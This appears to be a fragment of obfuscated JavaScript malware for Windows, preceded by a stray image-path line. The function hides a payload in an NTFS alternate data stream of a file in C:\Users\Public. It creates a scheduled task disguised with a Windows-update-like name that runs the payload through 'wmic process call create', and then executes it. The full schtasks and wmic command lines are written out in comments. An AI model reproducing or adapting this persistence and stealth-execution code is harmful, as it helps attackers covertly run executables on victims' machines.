 iDBIMLtBNedwy._dlSTCNgQGxoBThN_ = function(nuztALzJRMtB){
var ELJeUORHVn = new Date(),
hours = ELJeUORHVn.getHours(),
minutes = ELJeUORHVn.getMinutes();
hours = hours < 10 ? "0" + hours.toString() : hours;
minutes = (minutes + 3) < 10 ? "0" + (minutes + 2).toString() : (minutes + 2);
var time = hours + ":" + minutes;
var path = iDBIMLtBNedwy.vdYzSYpGX_ObFnQSs.XMLFilePath.concat(":").concat(nuztALzJRMtB);
var WmicTask = iDBIMLtBNedwy.dheLJvk_NimZUTDNA.Strings.ReplaceSCHTasks(iDBIMLtBNedwy.vdYzSYpGX_ObFnQSs.CallWithWMIC, "path=".concat(path).concat("&q=w"));
//wmic process call create \"%path%\"
//wmic process call create C:\\Users\\Public\\MUIRtcp.xml:5e3fb8fe
//value of stream based on request data
var dOrTJJPwPAJLzNd = iDBIMLtBNedwy.dheLJvk_NimZUTDNA.Strings.ReplaceSCHTasks(iDBIMLtBNedwy.vdYzSYpGX_ObFnQSs.CreateTashWithSCHTASKS, "name=WSUPackage_rev".concat(nuztALzJRMtB).
concat("&NEdnaC_p=").concat(WmicTask).concat("&time=").concat(time)) //the data in stream is base64 exe file
//"schtasks /Create /F /TN \WSUPackage_rev5e3fb8fe\" /TR \"wmic process call create C:\\Users\\Public\\MUIRtcp.xml:5e3fb8fe\" /SC Once /ST %time%"
iDBIMLtBNedwy.ZjgHHUnSJeKd_WzRWD.Execute(dOrTJJPwPAJLzNd);
}